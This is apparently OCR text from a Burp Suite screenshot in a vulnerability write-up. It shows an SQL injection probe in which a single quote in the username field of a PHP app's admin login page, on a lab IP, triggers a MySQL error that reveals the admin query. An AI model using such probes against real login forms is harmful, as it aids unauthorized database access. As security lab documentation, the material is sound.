 Go Cancel < > Target: http://192.168.43.7 ?
Request
Raw Params Headers Hex
Host: 192.168.43.7
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://192.168.43.7
Connection: close
Referer: http://192.168.43.7/vuln/yk365_down/system/login.php
Cookie: USER_NAME_COOKIE=admin; SID_1=87c0d154;
PHPSESSID=1b6c568c80393caee827cff7d839bb43
Upgrade-Insecure-Requests: 1
单引号报错
username=' &pass=123&act=login&submit=%E7%99%BB+%E9%99%86
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 30 Sep 2020 09:37:40 GMT
Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 334
Connection: close
Content-Type: text/html; charset=utf-8
<b>TIPS:</b> MySQL Query Error<br /><b>SQL:</b>SELECT user_id,
user_pass, login_count FROM users WHERE user_type='admin' AND
nick_name='' '<br /><b>Error:</b>You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the
right syntax to use near ''' at line 1<br /><b>Errno:</b>1064<br />
错误信息回显
行者匠心